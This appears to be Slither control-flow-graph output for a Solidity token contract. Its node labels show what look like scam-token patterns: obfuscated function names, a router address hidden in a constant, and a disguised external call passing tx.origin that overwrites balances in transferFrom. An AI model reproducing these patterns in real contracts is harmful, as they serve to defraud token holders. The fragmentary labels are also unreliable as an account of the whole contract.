 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
transferFrom:
NodeType.RETURN
true
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.VARIABLE